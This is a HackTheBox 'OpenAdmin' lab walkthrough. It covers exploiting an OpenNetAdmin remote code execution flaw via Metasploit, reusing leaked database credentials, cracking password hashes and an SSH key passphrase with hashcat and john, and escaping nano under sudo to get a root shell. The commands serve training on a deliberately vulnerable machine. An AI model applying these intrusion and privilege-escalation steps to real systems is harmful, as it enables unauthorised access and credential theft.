Metadata
- Platform: HackTheBox
- CTF: OpenAdmin
- OS: Linux
- Difficulty: Easy
Summary
A web server exposes three websites, one of which links to a hidden dashboard running an old version of OpenNetAdmin. Exploiting this version via remote code execution yields a shell on the server. After scouring through the config files on this service, we get the password to the database, which was reused for another user account.
After the initial foothold, we find another internally run web page, with hardcoded credentials containing a hash. Brute forcing this hash results in access to a private SSH key for another user account protected by a passphrase, which we again need to brute force. The acquired user account has root user access to a specific binary use case, which we exploit to gain a root shell.
Solution
Reconnaissance
With Nmap, we discover two open ports:
nmap -sC -sV 10.10.10.171 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-09 12:33 CET
Nmap scan report for 10.10.10.171
Host is up (0.055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.82 seconds
When we visit http://10.10.10.171/, we are greeted with the default Apache installation page.
We can not do much with this page, so let’s enumerate some subdirectories with Gobuster.
gobuster dir -u http://10.10.10.171/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.171/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/artwork (Status: 301) [Size: 314] [--> http://10.10.10.171/artwork/]
/music (Status: 301) [Size: 312] [--> http://10.10.10.171/music/]
/server-status (Status: 403) [Size: 277]
/sierra (Status: 301) [Size: 313] [--> http://10.10.10.171/sierra/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
The scan detects three web pages. It turns out, that all three of them are basically dummy pages, where most features don’t actually work. Nevertheless, I tested all input field, but I suspect nothing is actually being sent, and therefore does not pose as any security issues. The only slightly more interesting resource is a field, that make a POST request to http://10.10.10.171/sierra/contact_process.php, but there is no response from this endpoint. Blindly changing the request did not produce any errors either.
User Flag
Inital Foothold
The only page that links to a different resource is /music. There is a login button that refers to http://10.10.10.171/ona/.

This panel belongs to OpenNetAdmin. There is a prompt informing us about a newer version of this service, currently we seem to run on v18.1.1. Research tells us, that there is a known vulnerability for this version, allowing for remote code execution: CVE 2019-25065, and we can find existing exploits, such as this one: OpenNetAdmin 18.1.1 - Remote Code Execution - PHP webapps Exploit. There is also a module part of the Metasploit Framework . While the standard payload (x86) does not seem to work, switching to x64 results in a meterpreter shell on the target.

We can upgrade the shell to a python TTY to better navigate the system.
python3 -c 'import pty; pty.spawn("/bin/bash")'Accessing jimmy
The /home folder on the system reveals two other user accounts jimmy and joanna, however our compromised account www-data does not have access to these folders. Checking sudo privileges and SUIDs does not reveal any means to escalate our privileges. We likely need to acquire some credentials to move laterally across the system. Since we found the OpenNetAdmin service with an account feature, there must be some kind of user authentication mechanism, probably relying on a database. Maybe there, we can snoop for credentials.
After a little digging, we find a standard config file at /opt/ona/www/config/config.inc.php. This file warns us to not edit it, but instead refer to the local config at /opt/ona/www/local/config/database_settings.inc.php. In this file, we can extract credentials for the database access: ona_sys:n1nj4W4rri0R!.
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
?>Before trying anything else, let’s check whether another account on this system uses the same password. While we don’t get access to root and joanna, the password works for jimmy. Since this machine has an open SSH port, let’s make our lives easier and connect via SSH.
Accessing joanna
Login into MYSQL doesn’t give us any more information, and does not have any special privileges. After further enumeration, we can find another folder in /var/www. There seems to be an additional webpage /internal, we have not discovered yet. When we take a look into Apache’s settings at /etc/apache2/sites-enabled/interal.conf, we can see why we didn’t notice it.
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>This page listens on localhost:42846 and is being executed not as www-data, but as joanna. Taking a look at the files this pages serves, we can see our vector for lateral movement.
Alternative method
Since the entire page is running as
joannaand sincejimmycan edit the folder, we could also just upload a PHP reverse shell and gain a shell on the system with that account.However, we will run into issues for the root flag, making its retrieval impossible by using this method. The following approach works reliably.
index.php
<body>
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">Login</button>
</form>
</div>

</body>The PHP file contains a login form, hardcoded for the user jimmy and the SHA512 password hash 00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1. Once we are logged in, the website refers us to main.php, which returns the SSH private key for the joanna account.
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>By using a tool such as Hashcat, we can easily crack the aforementioned hash. Using only rockyou.txt didn’t yield any results, however when we add some permutations, Hashcat determines the password Revealed.
hashcat hash.txt -m 1700 --wordlist /usr/share/wordlists/rockyou.txt --rules /usr/share/hashcat/rules/best64.ruleNow we only need to log in, to get the required SSH key. We can either to this on the target by using curl, or we can use port forwarding and use the browser, which is more comfortable. The latter is easily done by adding the required parameters to the SSH connection.
ssh jimmy@10.10.10.171 -L 52846:127.0.0.1:52846Now, we can visit our own localhost on port 52846 and log into the site.
After entering jimmy:Revealed, we can retrieve the key. Remember to reduce the access right to the key, so we can actually use it.
chmod 400 keyBut we are not done yet. If we want to log into the system, it asks us for a passphrase, with which this key is protected. None of the previously attained password seem to work, so we need to brute force this once again. For this case, we can use John The Ripper, and its adjacent scripts.
ssh2john key > ssh.txt
john ssh.txt -w /usr/share/wordlists/rockyou.txtAfter converting the key into a readable format for John with the help of ssh2john, we retrieve the passphrase bloodninjas.
Now we can log into the user joanna, using the key and passphrase, and retrieve the user flag.
b50793672f70223ee0bd920a2d81cc99
Root Flag
By performing simple enumeration, we notice that joanna can execute a binary as sudo under certain circumstances.
sudo -l
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:

(ALL) NOPASSWD: /bin/nano /opt/privWe can only use nano as root, as long as we edit /opt/priv. However, GTFObins tells us that we can escape the nano session and spawn an elevated shell, by issuing the following commands.
sudo /bin/nano /opt/priv
^R^X
reset; sh 1>&0 2>&0And we have a shell as root, allowing us to claim the root flag!
56c1541b828d15bf1efd4b20075d032c